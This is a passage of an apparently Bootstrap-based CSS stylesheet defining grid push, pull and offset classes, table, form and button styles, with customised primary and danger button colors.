        left: 66.66666667%;
    }
    .col-sm-push-7
    {
        left: 58.33333333%;
    }
    .col-sm-push-6
    {
        left: 50%;
    }
    .col-sm-push-5
    {
        left: 41.66666667%;
    }
    .col-sm-push-4
    {
        left: 33.33333333%;
    }
    .col-sm-push-3
    {
        left: 25%;
    }
    .col-sm-push-2
    {
        left: 16.66666667%;
    }
    .col-sm-push-1
    {
        left: 8.33333333%;
    }
    .col-sm-push-0
    {
        left: auto;
    }
    .col-sm-offset-12
    {
        margin-left: 100%;
    }
    .col-sm-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9
    {
        margin-left: 75%;
    }
    .col-sm-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6
    {
        margin-left: 50%;
    }
    .col-sm-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3
    {
        margin-left: 25%;
    }
    .col-sm-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0
    {
        margin-left: 0;
    }
}
@media (min-width: 992px)
{
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12
    {
        float: left;
    }
    .col-md-12
    {
        width: 100%;
    }
    .col-md-11
    {
        width: 91.66666667%;
    }
    .col-md-10
    {
        width: 83.33333333%;
    }
    .col-md-9
    {
        width: 75%;
    }
    .col-md-8
    {
        width: 66.66666667%;
    }
    .col-md-7
    {
        width: 58.33333333%;
    }
    .col-md-6
    {
        width: 50%;
    }
    .col-md-5
    {
        width: 41.66666667%;
    }
    .col-md-4
    {
        width: 33.33333333%;
    }
    .col-md-3
    {
        width: 25%;
    }
    .col-md-2
    {
        width: 16.66666667%;
    }
    .col-md-1
    {
        width: 8.33333333%;
    }
    .col-md-pull-12
    {
        right: 100%;
    }
    .col-md-pull-11
    {
        right: 91.66666667%;
    }
    .col-md-pull-10
    {
        right: 83.33333333%;
    }
    .col-md-pull-9
    {
        right: 75%;
    }
    .col-md-pull-8
    {
        right: 66.66666667%;
    }
    .col-md-pull-7
    {
        right: 58.33333333%;
    }
    .col-md-pull-6
    {
        right: 50%;
    }
    .col-md-pull-5
    {
        right: 41.66666667%;
    }
    .col-md-pull-4
    {
        right: 33.33333333%;
    }
    .col-md-pull-3
    {
        right: 25%;
    }
    .col-md-pull-2
    {
        right: 16.66666667%;
    }
    .col-md-pull-1
    {
        right: 8.33333333%;
    }
    .col-md-pull-0
    {
        right: auto;
    }
    .col-md-push-12
    {
        left: 100%;
    }
    .col-md-push-11
    {
        left: 91.66666667%;
    }
    .col-md-push-10
    {
        left: 83.33333333%;
    }
    .col-md-push-9
    {
        left: 75%;
    }
    .col-md-push-8
    {
        left: 66.66666667%;
    }
    .col-md-push-7
    {
        left: 58.33333333%;
    }
    .col-md-push-6
    {
        left: 50%;
    }
    .col-md-push-5
    {
        left: 41.66666667%;
    }
    .col-md-push-4
    {
        left: 33.33333333%;
    }
    .col-md-push-3
    {
        left: 25%;
    }
    .col-md-push-2
    {
        left: 16.66666667%;
    }
    .col-md-push-1
    {
        left: 8.33333333%;
    }
    .col-md-push-0
    {
        left: auto;
    }
    .col-md-offset-12
    {
        margin-left: 100%;
    }
    .col-md-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9
    {
        margin-left: 75%;
    }
    .col-md-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6
    {
        margin-left: 50%;
    }
    .col-md-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3
    {
        margin-left: 25%;
    }
    .col-md-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0
    {
        margin-left: 0;
    }
}
@media (min-width: 1200px)
{
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12
    {
        float: left;
    }
    .col-lg-12
    {
        width: 100%;
    }
    .col-lg-11
    {
        width: 91.66666667%;
    }
    .col-lg-10
    {
        width: 83.33333333%;
    }
    .col-lg-9
    {
        width: 75%;
    }
    .col-lg-8
    {
        width: 66.66666667%;
    }
    .col-lg-7
    {
        width: 58.33333333%;
    }
    .col-lg-6
    {
        width: 50%;
    }
    .col-lg-5
    {
        width: 41.66666667%;
    }
    .col-lg-4
    {
        width: 33.33333333%;
    }
    .col-lg-3
    {
        width: 25%;
    }
    .col-lg-2
    {
        width: 16.66666667%;
    }
    .col-lg-1
    {
        width: 8.33333333%;
    }
    .col-lg-pull-12
    {
        right: 100%;
    }
    .col-lg-pull-11
    {
        right: 91.66666667%;
    }
    .col-lg-pull-10
    {
        right: 83.33333333%;
    }
    .col-lg-pull-9
    {
        right: 75%;
    }
    .col-lg-pull-8
    {
        right: 66.66666667%;
    }
    .col-lg-pull-7
    {
        right: 58.33333333%;
    }
    .col-lg-pull-6
    {
        right: 50%;
    }
    .col-lg-pull-5
    {
        right: 41.66666667%;
    }
    .col-lg-pull-4
    {
        right: 33.33333333%;
    }
    .col-lg-pull-3
    {
        right: 25%;
    }
    .col-lg-pull-2
    {
        right: 16.66666667%;
    }
    .col-lg-pull-1
    {
        right: 8.33333333%;
    }
    .col-lg-pull-0
    {
        right: auto;
    }
    .col-lg-push-12
    {
        left: 100%;
    }
    .col-lg-push-11
    {
        left: 91.66666667%;
    }
    .col-lg-push-10
    {
        left: 83.33333333%;
    }
    .col-lg-push-9
    {
        left: 75%;
    }
    .col-lg-push-8
    {
        left: 66.66666667%;
    }
    .col-lg-push-7
    {
        left: 58.33333333%;
    }
    .col-lg-push-6
    {
        left: 50%;
    }
    .col-lg-push-5
    {
        left: 41.66666667%;
    }
    .col-lg-push-4
    {
        left: 33.33333333%;
    }
    .col-lg-push-3
    {
        left: 25%;
    }
    .col-lg-push-2
    {
        left: 16.66666667%;
    }
    .col-lg-push-1
    {
        left: 8.33333333%;
    }
    .col-lg-push-0
    {
        left: auto;
    }
    .col-lg-offset-12
    {
        margin-left: 100%;
    }
    .col-lg-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9
    {
        margin-left: 75%;
    }
    .col-lg-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6
    {
        margin-left: 50%;
    }
    .col-lg-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3
    {
        margin-left: 25%;
    }
    .col-lg-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0
    {
        margin-left: 0;
    }
}
table
{
    background-color: transparent;
}
th
{
    text-align: left;
}
.table
{
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td
{
    line-height: 1.42857143;

    padding: 8px;

    vertical-align: top;

    border-top: 1px solid #ddd;
}
.table > thead > tr > th
{
    vertical-align: bottom;

    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td
{
    border-top: 0;
}
.table > tbody + tbody
{
    border-top: 2px solid #ddd;
}
.table .table
{
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td
{
    padding: 5px;
}
.table-bordered
{
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td
{
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td
{
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th
{
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th
{
    background-color: #f5f5f5;
}
table col[class*='col-']
{
    position: static;

    display: table-column;
    float: none;
}
table td[class*='col-'],
table th[class*='col-']
{
    position: static;

    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th
{
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th
{
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th
{
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th
{
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th
{
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th
{
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th
{
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th
{
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th
{
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th
{
    background-color: #ebcccc;
}
@media screen and (max-width: 767px)
{
    .table-responsive
    {
        overflow-x: auto;
        overflow-y: hidden;

        width: 100%;
        margin-bottom: 15px;

        border: 1px solid #ddd;

        -ms-overflow-style: -ms-autohiding-scrollbar;
        -webkit-overflow-scrolling: touch;
    }
    .table-responsive > .table
    {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td
    {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered
    {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child
    {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child
    {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td
    {
        border-bottom: 0;
    }
}
fieldset
{
    min-width: 0;
    margin: 0;
    padding: 0;

    border: 0;
}
legend
{
    font-size: 21px;
    line-height: inherit;

    display: block;

    width: 100%;
    margin-bottom: 20px;
    padding: 0;

    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label
{
    font-weight: bold;

    display: inline-block;

    max-width: 100%;
    margin-bottom: 5px;
}
input[type='search']
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
input[type='radio'],
input[type='checkbox']
{
    line-height: normal;

    margin: 4px 0 0;
    margin-top: 1px \9;
}
input[type='file']
{
    display: block;
}
input[type='range']
{
    display: block;

    width: 100%;
}
select[multiple],
select[size]
{
    height: auto;
}
input[type='file']:focus,
input[type='radio']:focus,
input[type='checkbox']:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    padding-top: 7px;

    color: #555;
}
.form-control
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    width: 100%;
    height: 34px;
    padding: 6px 12px;

    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
         -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
            transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #fff;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.form-control:focus
{
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder
{
    opacity: 1;
    color: #777;
}
.form-control:-ms-input-placeholder
{
    color: #777;
}
.form-control::-webkit-input-placeholder
{
    color: #777;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control
{
    cursor: not-allowed;

    opacity: 1;
    background-color: #eee;
}
textarea.form-control
{
    height: auto;
}
input[type='search']
{
    -webkit-appearance: none;
}
input[type='date'],
input[type='time'],
input[type='datetime-local'],
input[type='month']
{
    line-height: 34px;
    line-height: 1.42857143 \0;
}
input[type='date'].input-sm,
input[type='time'].input-sm,
input[type='datetime-local'].input-sm,
input[type='month'].input-sm
{
    line-height: 30px;
}
input[type='date'].input-lg,
input[type='time'].input-lg,
input[type='datetime-local'].input-lg,
input[type='month'].input-lg
{
    line-height: 46px;
}
.form-group
{
    margin-bottom: 15px;
}
.radio,
.checkbox
{
    position: relative;

    display: block;

    min-height: 20px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label
{
    font-weight: normal;

    margin-bottom: 0;
    padding-left: 20px;

    cursor: pointer;
}
.radio input[type='radio'],
.radio-inline input[type='radio'],
.checkbox input[type='checkbox'],
.checkbox-inline input[type='checkbox']
{
    position: absolute;

    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox
{
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline
{
    font-weight: normal;

    display: inline-block;

    margin-bottom: 0;
    padding-left: 20px;

    cursor: pointer;
    vertical-align: middle;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline
{
    margin-top: 0;
    margin-left: 10px;
}
input[type='radio'][disabled],
input[type='checkbox'][disabled],
input[type='radio'].disabled,
input[type='checkbox'].disabled,
fieldset[disabled] input[type='radio'],
fieldset[disabled] input[type='checkbox']
{
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline
{
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label
{
    cursor: not-allowed;
}
.form-control-static
{
    margin-bottom: 0;
    padding-top: 7px;
    padding-bottom: 7px;
}
.form-control-static.input-lg,
.form-control-static.input-sm
{
    padding-right: 0;
    padding-left: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control
{
    font-size: 12px;
    line-height: 1.5;

    height: 30px;
    padding: 5px 10px;

    border-radius: 3px;
}
select.input-sm
{
    line-height: 30px;

    height: 30px;
}
textarea.input-sm,
select[multiple].input-sm
{
    height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control
{
    font-size: 18px;
    line-height: 1.33;

    height: 46px;
    padding: 10px 16px;

    border-radius: 6px;
}
select.input-lg
{
    line-height: 46px;

    height: 46px;
}
textarea.input-lg,
select[multiple].input-lg
{
    height: auto;
}
.has-feedback
{
    position: relative;
}
.has-feedback .form-control
{
    padding-right: 42.5px;
}
.form-control-feedback
{
    line-height: 34px;

    position: absolute;
    z-index: 2;
    top: 25px;
    right: 0;

    display: block;

    width: 34px;
    height: 34px;

    text-align: center;
}
.input-lg + .form-control-feedback
{
    line-height: 46px;

    width: 46px;
    height: 46px;
}
.input-sm + .form-control-feedback
{
    line-height: 30px;

    width: 30px;
    height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline
{
    color: #3c763d;
}
.has-success .form-control
{
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus
{
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon
{
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8;
}
.has-success .form-control-feedback
{
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline
{
    color: #8a6d3b;
}
.has-warning .form-control
{
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus
{
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon
{
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3;
}
.has-warning .form-control-feedback
{
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline
{
    color: #a94442;
}
.has-error .form-control
{
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus
{
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon
{
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede;
}
.has-error .form-control-feedback
{
    color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback
{
    top: 0;
}
.help-block
{
    display: block;

    margin-top: 5px;
    margin-bottom: 10px;

    color: #737373;
}
@media (min-width: 768px)
{
    .form-inline .form-group
    {
        display: inline-block;

        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .form-control
    {
        display: inline-block;

        width: auto;

        vertical-align: middle;
    }
    .form-inline .input-group
    {
        display: inline-table;

        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control
    {
        width: auto;
    }
    .form-inline .input-group > .form-control
    {
        width: 100%;
    }
    .form-inline .control-label
    {
        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox
    {
        display: inline-block;

        margin-top: 0;
        margin-bottom: 0;

        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label
    {
        padding-left: 0;
    }
    .form-inline .radio input[type='radio'],
    .form-inline .checkbox input[type='checkbox']
    {
        position: relative;

        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback
    {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline
{
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox
{
    min-height: 27px;
}
.form-horizontal .form-group
{
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px)
{
    .form-horizontal .control-label
    {
        margin-bottom: 0;
        padding-top: 7px;

        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback
{
    top: 0;
    right: 15px;
}
@media (min-width: 768px)
{
    .form-horizontal .form-group-lg .control-label
    {
        padding-top: 14.3px;
    }
}
@media (min-width: 768px)
{
    .form-horizontal .form-group-sm .control-label
    {
        padding-top: 6px;
    }
}
.btn
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;

    display: inline-block;

    margin-bottom: 0;
    padding: 6px 12px;

    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;

    border: 1px solid transparent;
    border-radius: 4px;
    background-image: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus
{
    text-decoration: none;

    color: #333;
}
.btn:active,
.btn.active
{
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn
{
    cursor: not-allowed;
    pointer-events: none;

    opacity: .65;
    -webkit-box-shadow: none;
            box-shadow: none;

    filter: alpha(opacity=65);
}
.btn-default
{
    color: #333;
    border-color: #ccc;
    background-color: #fff;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default
{
    color: #333;
    border-color: #adadad;
    background-color: #e6e6e6;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default
{
    background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active
{
    border-color: #ccc;
    background-color: #fff;
}
.btn-default .badge
{
    color: #fff;
    background-color: #333;
}
.btn-primary
{
    color: #fff;
    border-color: #83bf60;
    background-color: #91c672;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary
{
    color: #fff;
    border-color: #64a041;
    background-color: #75b74e;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary
{
    background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active
{
    border-color: #83bf60;
    background-color: #91c672;
}
.btn-primary .badge
{
    color: #91c672;
    background-color: #fff;
}
.btn-success
{
    color: #fff;
    border-color: #4cae4c;
    background-color: #5cb85c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success
{
    color: #fff;
    border-color: #398439;
    background-color: #449d44;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success
{
    background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active
{
    border-color: #4cae4c;
    background-color: #5cb85c;
}
.btn-success .badge
{
    color: #5cb85c;
    background-color: #fff;
}
.btn-info
{
    color: #fff;
    border-color: #46b8da;
    background-color: #5bc0de;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info
{
    color: #fff;
    border-color: #269abc;
    background-color: #31b0d5;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info
{
    background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active
{
    border-color: #46b8da;
    background-color: #5bc0de;
}
.btn-info .badge
{
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning
{
    color: #fff;
    border-color: #eea236;
    background-color: #f0ad4e;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning
{
    color: #fff;
    border-color: #d58512;
    background-color: #ec971f;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning
{
    background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active
{
    border-color: #eea236;
    background-color: #f0ad4e;
}
.btn-warning .badge
{
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger
{
    color: #fff;
    border-color: #ad0007;
    background-color: #c60008;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger
{
    color: #fff;
    border-color: #6f0004;
    background-color: #930006;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger
{
    background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
